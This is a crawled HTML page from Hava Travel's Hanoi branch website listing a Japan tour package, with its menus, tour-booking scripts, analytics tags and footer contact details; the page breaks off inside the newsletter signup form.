

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanoi.havatravel.vn/tour/nhat-ban-95/95
body_size: 10029
content:
<!DOCTYPE html><html lang="vi"><head>
	<base href="https://hanoi.havatravel.vn/"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<meta charset="utf-8"/>
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo-4260-13375891_32x8.png" type="image/x-icon"/>
<meta name="ROBOTS" content="INDEX, FOLLOW"/>
<meta name="author" content="HAVA TRAVEL CHI NHÁNH HÀ NỘI"/>
<meta name="copyright" content="HAVA TRAVEL CHI NHÁNH HÀ NỘI [tranquangson1511@gmail.com]"/>
<!--Meta seo web-->
<title>Tour TOKYO - PHÚ SĨ đi từ TP. Hồ Chí Minh</title>
<meta name="keywords" content="Tour Nhật Bản giá rẻ, Tour TOKYO - PHÚ SĨ , Địa điểm du lịch Nhật Bản, Ẩm thực Nhật Bản"/>
<meta name="description" content="Tokyo là thủ đô sôi động, nổi tiếng với văn hóa đa dạng, công nghệ tiên tiến và các địa điểm thú vị. Trong số các điểm đến phổ biến tại Tokyo có Senso-ji, ngôi đền cổ xây dựng vào thế kỷ thứ 7; Tháp T"/>
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="Tour TOKYO - PHÚ SĨ đi từ TP. Hồ Chí Minh"/>
<meta name="geo.region" content="VN"/>
<meta name="geo.placename" content="51 Nguyễn Quốc Trị, Phường Đại Mỗ, Hà Nội"/>
<meta name="geo.position" content="16.081223594886016:108.21317590540468"/>
<meta name="ICBM" content="16.081223594886016,108.21317590540468"/>
<meta name="DC.identifier" content="https://hanoi.havatravel.vn/"/>
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam"/>
<meta http-equiv="content-language" content="vi"/>
<meta content="VN" name="geo.region"/>
<meta name="DC.language" scheme="utf-8" content="vi"/>
<meta property="og:locale" content="vi_VN"/>
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" itemprop="thumbnailUrl" content=""/>
<meta property="og:title" content=""/>
<meta property="og:url" content=""/>
<meta property="og:site_name" content="https://hanoi.havatravel.vn/"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="HAVA TRAVEL CHI NHÁNH HÀ NỘI"/> 
<!--Meta facebook-->
<script src="/_private/static/script.min.js"></script><script>run('8f1d7dd84d0a6bab-398daac620c3e6706b85395f-b7daa04576ef6d641e9858ab358097a214d73212e0d6f0a66d7cc936', 'js_session1', false);</script></head><body><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->        	<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css"/>
<link href="css/popup.css" type="text/css" rel="stylesheet"/>
<link href="css/default.css" type="text/css" rel="stylesheet"/>
<link href="https://thietkeweb-danang.vn/hanoi.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript"></script>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet"/>


<link rel="stylesheet" href="bootstrap/bootstrap.min.css"/>
  <script src="bootstrap/bootstrap.js"></script>
  <script src="bootstrap/bootstrap.min.js"></script>

<link href="https://fonts.googleapis.com/css?family=Raleway:100" rel="stylesheet"/>

<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>

<script type="text/javascript">
	$(function() {
		$m = $('nav#menu').html();
		$('nav#menu_mobi').append($m);
		
		$('nav#menu_mobi .search').addClass('search_mobi').removeClass('search');
		//$('.search').remove();
		//$('nav#menu_mobi .search_mobi').remove();
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		
		$('nav#menu_mobi').mmenu({
				extensions	: [ 'effect-slide-menu', 'pageshadow' ],
				searchfield	: true,
				counters	: true,
				navbar 		: {
					title		: 'Menu'
				},
				navbars		: [
					{
						position	: 'top',
						content		: [ 'searchfield' ]
					}, {
						position	: 'top',
						content		: [
							'prev',
							'title',
							'close'
						]
					}, {
						position	: 'bottom',
						content		: [
							'<a>Online : 3</a>',
							'<a>Tổng  : 352067</a>'
						]
					}
				]
			});
	});
</script>
<!--Menu mobile-->

<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_i2').slick({
		  	//vertical:true,Chay dọc
			//fade: true,//Hiệu ứng fade của slider
			//slidesPerRow: 2,
			//cssEase: 'linear',//Chạy đều
		  	//lazyLoad: 'progressive',
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,
			
			responsive: [
				{
				  breakpoint: 1025,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 801,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 361,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				}
				,
				{
				  breakpoint: 321,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				}
		  ]

      });
    });
</script>

<script type="text/javascript">
    $(document).ready(function (e) {
        $('.size').click(function () {
            $('.size').removeClass('active_size');
            $(this).addClass('active_size');
        });
        $('.mausac').click(function () {
            $('.mausac').removeClass('active_mausac');
            $(this).addClass('active_mausac');
        });
        $('.buy-now').click(function () {
            if ($('.size').length && $('.active_size').length == false) {
                alert('Chọn màu');
                return false;
            }
            if ($('.active_size').length) {
                var size = $('.active_size').html();
            }
            else {
                var size = '';
            }

            if ($('.mausac').length && $('.active_mausac').length == false) {
                alert('Chọn size');
                return false;
            }
            if ($('.active_mausac').length) {
                var mausac = $('.active_mausac').html();
            }
            else {
                var mausac = '';
            }
            var act = "dathang";
            var _seft = $(this);
            var id = _seft.attr('data-id');
            //var nam_sl = '.sl_' + id;
            //var soluong = $(nam_sl).val();
            var soluong = 1;
            //alert(soluong);
            if (soluong > 0 ) {
                $.ajax({
                    type: 'post',
                    url: 'ajax/cart.php',
                    dataType: 'json',
                    data: {id: id, size: size, mausac: mausac, soluong: soluong, act: act},
                    beforeSend: function () {
                        $('.thongbao').html('<p><img src="images/loader_p.gif"></p>');
                    },
                    error: function () {
                        add_popup('Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.');
                    },
                    success: function (kq) {
                        window.location="dat-tour.html";
                      
                    }
                });
            }
            else {
                alert('Nhập số lượng');
            }
            return false;
        });
    });
</script>

<script type="text/javascript" src="js/ImageScroller.js"></script>

<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','HAVA TRAVEL CHI NHÁNH HÀ NỘI');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->


<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top >0){
				$('.wap_menu').css({position: 'fixed', top: '0px', zIndex:99});
                $('.wap_menu').addClass('menu-scroll');
			}else{
				$('.wap_menu').css({position: 'relative'});
                 $('.wap_menu').removeClass('menu-scroll');
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();
			
			if(keyword1=='Nhập từ khóa tìm kiếm...')
			{
				keyword = keyword2;
			}
			else
			{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
 
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4N47NLJ');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-17024327869"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17024327869');
</script>

<!-- Event snippet for Lượt gửi biểu mẫu khách hàng tiềm năng conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-17024327869/Mf2MCOnJ1rsaEL3B6rU_'});
</script>       



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4N47NLJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wapper">
	
		
		<link href="css/_menu.css" type="text/css" rel="stylesheet"/>
<!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		Hover vào menu xổ xuống
		 $("#menu ul li").hover(function(){
		 	$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
		 	},function(){ 
		 	$(this).find('ul:first').css({visibility: "hidden"});
		 	}); 
		 $("#menu ul li").hover(function(){
		 		$(this).find('>a').addClass('active2'); 
		 	},function(){ 
		 		$(this).find('>a').removeClass('active2'); 
		 }); 
		//Click vào danh mục xổ xuống
		$("#danhmuc ul li a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
	});  
</script>
	<script type="text/javascript">
	 		$(document).ready(function(){
	 			$('.menucap1 li').hover(function(){
					
	 				var idc2 = $(this).attr('id');
					 $('.menucap2').css('display','none');
	 				$('.idlist' + idc2).css('display','block');
	 			}, function(){
	 			});
				 $(function(){
					$('.idlist4').addClass('show');
				});
	 		});
	 </script>
<!--Hover menu-->
<div class="menu_mobile_logo">
		<div class="logo-menu-mobile">
		<a href="" class="logo"><img src="upload/hinhanh/logo-4260-1337.png"/></a>
		</div>
		<div class="phone_menu ">
				<i class="fa fa-phone" aria-hidden="true"></i>
				<div class="phone_menu_info">
					<p>Tổng đài tư vấn:</p>	
					<a href="tel:096 919 81 96">096 919 81 96</a>		
				</div>				
			</div>
	</div>

<div class="wap_menu">
<nav id="menu_mobi" style="height:0; overflow:hidden;"></nav>
            	<div class="header"><a href="#menu_mobi" class="hien_menu"><i class="fa fa-bars" aria-hidden="true"></i> <i class="fa fa-caret-right" aria-hidden="true"></i></a>
			</div>
        <div class="menu container">
            <div class="menu_left">
			<div class="logo-menu">
            <a href="" class="logo"><img src="upload/hinhanh/logo-4260-1337.png"/></a>
			</div>
			
            <nav id="menu" class="menuTop">
            <ul>
			<li class="menu1"><a class="" href="gioi-thieu.html">Về chúng tôi</a></li>  
			
			<li class="menu1 menutourmonile"><a class="active" href="tour.html">Tour du lịch</a>
								<ul class="dmc2">
										<li><a href="tour/du-lich-trong-nuoc-4">Du lịch Trong Nước</a>
													<ul>    
																		<li><a href="tour/mien-trung-50/">Miền Trung</a>
																									<ul>
																											<li><a href="tour/thanh-hoa-112/112">Thanh Hóa</a>
														
														</li>
																											<li><a href="tour/nghe-an-111/111">Nghệ An</a>
														
														</li>
																											<li><a href="tour/quang-binh-108/108">Quảng Bình</a>
														
														</li>
																											<li><a href="tour/hue-104/104">Huế</a>
														
														</li>
																											<li><a href="tour/da-nang-84/84">Đà Nẵng</a>
														
														</li>
																										</ul>
																						</li>
																		<li><a href="tour/mien-nam-51/">Miền Nam</a>
																									<ul>
																											<li><a href="tour/can-tho-96/96">Cần Thơ</a>
														
														</li>
																											<li><a href="tour/ho-chi-minh-85/85">Hồ Chí Minh</a>
														
														</li>
																										</ul>
																						</li>
																		<li><a href="tour/mien-bac-52/">Miền Bắc</a>
																									<ul>
																											<li><a href="tour/chum-tour-dong-tay-bac-du-xuan-2025-115/115">CHÙM TOUR ĐÔNG TÂY BẮC DU XUÂN 2025</a>
														
														</li>
																											<li><a href="tour/hai-phong-114/114">Hải Phòng</a>
														
														</li>
																											<li><a href="tour/quang-ninh-113/113">Quảng Ninh</a>
														
														</li>
																											<li><a href="tour/na-hang-109/109">Na Hang</a>
														
														</li>
																											<li><a href="tour/bac-kan-107/107">Bắc Kạn</a>
														
														</li>
																											<li><a href="tour/san-may-ngai-thau-106/106">Săn Mây Ngải Thầu</a>
														
														</li>
																											<li><a href="tour/hoang-su-phi-105/105">Hoàng Su Phì </a>
														
														</li>
																											<li><a href="tour/ho-ba-be-103/103">Hồ Ba Bể</a>
														
														</li>
																											<li><a href="tour/moc-chau-102/102">Mộc Châu </a>
														
														</li>
																											<li><a href="tour/sapa-93/93">Sapa</a>
														
														</li>
																											<li><a href="tour/ha-giang-91/91">Hà Giang</a>
														
														</li>
																											<li><a href="tour/ha-noi-86/86">Hà Nội </a>
														
														</li>
																										</ul>
																						</li>
															</ul>
												</li>
											<li><a href="tour/du-lich-nuoc-ngoai-5">Du lịch Nước Ngoài</a>
													<ul>    
																		<li><a href="tour/du-lich-chau-a-57/">Du lịch Châu Á</a>
																									<ul>
																											<li><a href="tour/tour-trung-quoc-uu-dai-116/116">TOUR Trung Quốc ƯU ĐÃI</a>
														
														</li>
																											<li><a href="tour/indonesia-100/100">INDONESIA</a>
														
														</li>
																											<li><a href="tour/singapore-99/99">SINGAPORE</a>
														
														</li>
																											<li><a href="tour/nhat-ban-95/95">Nhật Bản</a>
														
														</li>
																											<li><a href="tour/malaysia-94/94">Malaysia</a>
														
														</li>
																											<li><a href="tour/thai-lan-89/89">Thái Lan</a>
														
														</li>
																											<li><a href="tour/trung-quoc-88/88">Trung Quốc</a>
														
														</li>
																											<li><a href="tour/han-quoc-87/87">Hàn Quốc</a>
														
														</li>
																										</ul>
																						</li>
																		<li><a href="tour/du-lich-chau-au-58/">Du lịch Châu Âu</a>
																									<ul>
																											<li><a href="tour/anh-101/101">ANH</a>
														
														</li>
																											<li><a href="tour/phap-hoa-ky-thuy-si-98/98">Pháp - Hoa Kỳ - Thụy Sĩ</a>
														
														</li>
																										</ul>
																						</li>
																		<li><a href="tour/du-lich-chau-my-59/">Du lịch Châu Mỹ</a>
																						</li>
															</ul>
												</li>
											</ul>	
							</li>
            <li class="menu1 "><a class="active" href="tour.html">Sự Kiện &amp; Truyền Thông</a>
								<ul class="dmc2">
										<li><a href="su-kien-truyen-thong/su-kien-13">Sự Kiện</a>
													<ul class="dmc3">    
																		<li><a href="su-kien-truyen-thong/cung-cap-nhan-su-su-kien-13/">Cung cấp nhân sự sự kiện</a>
												
										</li>
																		<li><a href="su-kien-truyen-thong/to-chuc-su-kien-12/">Tổ chức sự kiện</a>
												
										</li>
															</ul>
												</li>
											<li><a href="su-kien-truyen-thong/truyen-thong-14">Truyền Thông</a>
												</li>
											</ul>	
							</li>
	
			<li class="nopos current menusp_pc"><a class="active" href="tour.html"><i class="icofont-ticket"></i>Tour du lịch</a>
				<ul class="megaMenu">
					<li class="menucap1 col1">
						<ul>
													<li id="4">
								<a href="tour/du-lich-trong-nuoc-4">Du lịch Trong Nước</a>
							</li>
													<li id="5">
								<a href="tour/du-lich-nuoc-ngoai-5">Du lịch Nước Ngoài</a>
							</li>
												</ul>
					</li>
											<li class=" menucap2 idlist4">
							<a href="tour/mien-trung-50/">Miền Trung</a>
														<ul class="menucap3">
															<li><a href="tour/thanh-hoa-112/112">Thanh Hóa</a></li>
																<li><a href="tour/nghe-an-111/111">Nghệ An</a></li>
																<li><a href="tour/quang-binh-108/108">Quảng Bình</a></li>
																<li><a href="tour/hue-104/104">Huế</a></li>
																<li><a href="tour/da-nang-84/84">Đà Nẵng</a></li>
															</ul>
													</li>
											<li class=" menucap2 idlist4">
							<a href="tour/mien-nam-51/">Miền Nam</a>
														<ul class="menucap3">
															<li><a href="tour/can-tho-96/96">Cần Thơ</a></li>
																<li><a href="tour/ho-chi-minh-85/85">Hồ Chí Minh</a></li>
															</ul>
													</li>
											<li class=" menucap2 idlist4">
							<a href="tour/mien-bac-52/">Miền Bắc</a>
														<ul class="menucap3">
															<li><a href="tour/chum-tour-dong-tay-bac-du-xuan-2025-115/115">CHÙM TOUR ĐÔNG TÂY BẮC DU XUÂN 2025</a></li>
																<li><a href="tour/hai-phong-114/114">Hải Phòng</a></li>
																<li><a href="tour/quang-ninh-113/113">Quảng Ninh</a></li>
																<li><a href="tour/na-hang-109/109">Na Hang</a></li>
																<li><a href="tour/bac-kan-107/107">Bắc Kạn</a></li>
																<li><a href="tour/san-may-ngai-thau-106/106">Săn Mây Ngải Thầu</a></li>
																<li><a href="tour/hoang-su-phi-105/105">Hoàng Su Phì </a></li>
																<li><a href="tour/ho-ba-be-103/103">Hồ Ba Bể</a></li>
																<li><a href="tour/moc-chau-102/102">Mộc Châu </a></li>
																<li><a href="tour/sapa-93/93">Sapa</a></li>
																<li><a href="tour/ha-giang-91/91">Hà Giang</a></li>
																<li><a href="tour/ha-noi-86/86">Hà Nội </a></li>
															</ul>
													</li>
											<li class=" menucap2 idlist5">
							<a href="tour/du-lich-chau-a-57/">Du lịch Châu Á</a>
														<ul class="menucap3">
															<li><a href="tour/tour-trung-quoc-uu-dai-116/116">TOUR Trung Quốc ƯU ĐÃI</a></li>
																<li><a href="tour/indonesia-100/100">INDONESIA</a></li>
																<li><a href="tour/singapore-99/99">SINGAPORE</a></li>
																<li><a href="tour/nhat-ban-95/95">Nhật Bản</a></li>
																<li><a href="tour/malaysia-94/94">Malaysia</a></li>
																<li><a href="tour/thai-lan-89/89">Thái Lan</a></li>
																<li><a href="tour/trung-quoc-88/88">Trung Quốc</a></li>
																<li><a href="tour/han-quoc-87/87">Hàn Quốc</a></li>
															</ul>
													</li>
											<li class=" menucap2 idlist5">
							<a href="tour/du-lich-chau-au-58/">Du lịch Châu Âu</a>
														<ul class="menucap3">
															<li><a href="tour/anh-101/101">ANH</a></li>
																<li><a href="tour/phap-hoa-ky-thuy-si-98/98">Pháp - Hoa Kỳ - Thụy Sĩ</a></li>
															</ul>
													</li>
											<li class=" menucap2 idlist5">
							<a href="tour/du-lich-chau-my-59/">Du lịch Châu Mỹ</a>
													</li>
											
				</ul>
			</li>

			 
                <li class="menu1"><a class="" href="cam-nang.html">Cẩm nang du lịch</a></li>  
               
                <li class="menu1"><a class="" href="lien-he.html">Liên hệ</a></li>
				<!-- <li class="selected_mobu">
						<a href="javascript: void(0);"  class="menu__item timkiem">
						<span><i class="fa fa-search" aria-hidden="true"></i><span>
					</a>
				</li> -->
            </ul>            
            </nav>
			</div>
			
            
			<div class="phone_menu phonemenu">
				<i class="fa fa-phone" aria-hidden="true"></i>
				<div class="phone_menu_info">
					<p>Tổng đài tư vấn:</p>	
					<a href="tel:096 919 81 96">096 919 81 96</a>		
				</div>				
			</div>
            <div class="clear"></div>
    </div><!---END .menu-->
</div><!---END .wap_menu-->     
				
                    <div id="main_content">
                    <link rel="stylesheet" type="text/css" href="css/_tour.css"/>

<script type="text/javascript">
    $(document).ready(function (e) {
        $('.size').click(function () {
            $('.size').removeClass('active_size');
            $(this).addClass('active_size');
        });
        $('.mausac').click(function () {
            $('.mausac').removeClass('active_mausac');
            $(this).addClass('active_mausac');
        });
        $('.buy-now').click(function () {
            if ($('.size').length && $('.active_size').length == false) {
                alert('Chọn màu');
                return false;
            }
            if ($('.active_size').length) {
                var size = $('.active_size').html();
            }
            else {
                var size = '';
            }

            if ($('.mausac').length && $('.active_mausac').length == false) {
                alert('Chọn size');
                return false;
            }
            if ($('.active_mausac').length) {
                var mausac = $('.active_mausac').html();
            }
            else {
                var mausac = '';
            }
            var act = "dathang";
            var _seft = $(this);
            var id = _seft.attr('data-id');
            //var nam_sl = '.sl_' + id;
            //var soluong = $(nam_sl).val();
            var soluong = 1;
            //alert(soluong);
            if (soluong > 0 ) {
                $.ajax({
                    type: 'post',
                    url: 'ajax/cart.php',
                    dataType: 'json',
                    data: {id: id, size: size, mausac: mausac, soluong: soluong, act: act},
                    beforeSend: function () {
                        $('.thongbao').html('<p><img src="images/loader_p.gif"></p>');
                    },
                    error: function () {
                        add_popup('Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.');
                    },
                    success: function (kq) {
                        window.location="booking.html";
                      
                    }
                });
            }
            else {
                alert('Nhập số lượng');
            }
            return false;
        });
    });
</script>
<div class="wap_product">
	<div class="container">
		<div class="row">
			

			<div class="wap_product_right ">
				<div class="title-prod">
                    <h3>Nhật Bản</h3>
                </div>
					<div class="waplist-sp list_item" style="margin-top: 20px;">
											<div class="item_tour">
                        <div class="contact_tour">
                            <div class="img_tour ">
                            <a href="tour/tour-tokyo-phu-si-nagoya-kyoto-osaka-6n5d-416.html" title="Tour TOKYO - PHÚ SĨ - NAGOYA - KYOTO - OSAKA 6N5Đ" itemprop="name">
                            <img class="hinh_sp" style="z-index: -1;" src="upload/sanpham/tour-tokyo-phu-si-nagoya-kyoto-osaka-di-tu-hanoi2005_750x523.png" alt="Tour TOKYO - PHÚ SĨ - NAGOYA - KYOTO - OSAKA 6N5Đ" itemprop="image"/></a>
                            </div> 
                            <div class="info_tour">
                                <div class="name_tour">
                                    <h3>
                                        <a href="tour/tour-tokyo-phu-si-nagoya-kyoto-osaka-6n5d-416.html" title="Tour TOKYO - PHÚ SĨ - NAGOYA - KYOTO - OSAKA 6N5Đ"> Tour TOKYO - PHÚ SĨ - NAGOYA - KYOTO - OSAKA 6N5Đ </a>
                                    </h3>
                                </div>
                                <div class="info_tour_kh">
                                    <p class="ngaykh">
                                    <i class="fa fa-clock-o" aria-hidden="true"></i> 
                                                                                    6 ngày 5 đêm                                                            
                                    </p>
                                    <div class="info_tour_kh_pt">
                                                                                    <i class="fa fa-plane" aria-hidden="true"></i>
                                                                                                                    </div>
                               
                                </div>
                                
                                <div class="ca_tour">
                                    <div class="giatour">
                                                                                    <span class="giachinht">30.900.000 VNĐ</span>
                                                                            </div>
                                    <div class="frm_option">
                                        <a class="buy-now price-items" data-id="416" href="#">Đặt Tour</a>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                        </div>

						
										<div class="clear"></div>
					<div class="pagination"></div>
					</div><!---END .wap_item-->
			</div>
		</div>
	</div>
</div>
 
        
            </div>
            
		<div class="clear"></div>
		 
		<div id="wap_footer">
			<link rel="stylesheet" type="text/css" href="css/_footer.css"/>
<!--footer-->
<div class="wap-footer container-fluid">
  <div class="footer container">
    <div class="row footer-top">
      <div class="col-md-3 col-sm-6 col-xs-12 thongtin">
        <div class="row">
          <div class="footer-title">
            <a href="">HAVA TRAVEL CHI NHÁNH HÀ NỘI</a>
          </div>
          <div class="content-tintuc">
            <ul>
              <li><i class="fa fa-map-marker" aria-hidden="true"></i> 51 Nguyễn Quốc Trị, Phường Đại Mỗ, Hà Nội</li>
              <li><i class="fa fa-phone" aria-hidden="true"></i> 096 919 81 96 </li>
              <li><i class="fa fa-fax" aria-hidden="true"></i> 096 919 81 96</li>
              <li><i class="fa fa-envelope" aria-hidden="true"></i> tranquangson1511@gmail.com</li>
              <li><i class="fa fa-globe" aria-hidden="true"></i> Hanoi.havatravel.vn</li>
            </ul>
          </div>
        </div>
      </div>

      <div class="col-md-2 col-sm-6 col-xs-12 thongtin">
        <div class="footer-title">
          <a href="">Góc Khách Hàng</a>
        </div>
        <div class="content-tintuc">
          <ul>
                          <li><a href="huong-dan/huong-dan-dat-tour-15.html">Hướng dẫn đặt tour</a>
              </li>
                          <li><a href="huong-dan/huong-dan-thanh-toan-14.html">Hướng dẫn thanh toán</a>
              </li>
                      </ul>
        </div>
      </div>

      <div class="col-md-4 col-sm-6 col-xs-12 tintuc">
        <div class="footer-title">
          <a href="">Mạng Xã Hội</a>
        </div>
        <div class="lienket_footer">
          <div class="mangxh">
            <ul>
              <li><a href="https://www.facebook.com/havatravelhanoi"><img src="./images/logofb.png" alt=""/></a></li>
              <li><a href="https://www.facebook.com/havatravelhanoi"><img src="./images/logoinsta.png" alt=""/></a></li>
              <li><a href="https://www.facebook.com/havatravelhanoi"><img src="./images/logotw.png" alt=""/></a></li>
              <li><a href="https://www.youtube.com/@havativi5826"><img src="./images/logoyo.png" alt=""/></a></li>
            </ul>
          </div>
          <div class="chungnhan">
            <div class="footer-title">
              <a href="">Đăng ký nhận tin</a>
            </div>
            <div class="dangkyemail">
              <p>Nhập email để có cơ hội nhận khuyến mãi cho chuyến đi tiếp theo của Quý khách</p>
              

<link rel="stylesheet" type="text/css" href="css/_get_info.css"/>
<script type="text/javascript">
                  $(document).ready(function(e) {
                    $('#submit_nhantin').click(function(){
                      $.ajax({
                        type:'post',
                        url:$(".frm_bg").attr('action'),
                        data:$(".frm_bg").serialize(),
                        dataType:'json',
                        error: function(){
                          add_popup('Viet Adventure Travel cảm ơn <br>  Quý Khách hàng đã liên hệ. <br> Công Ty chúng tôi sẽ phản hồi sớm.');
                         
                        },
                       
                      });
                    });    
                    });
</script>
<div class="get-info-conten">
	<form action="ajax/dangkynhantin.php" id="frm_dknt" method="post" class="subscribe-form frm_bg" id="subscribe-form" enctype="multipart/form-data">
    <div class="input-content">
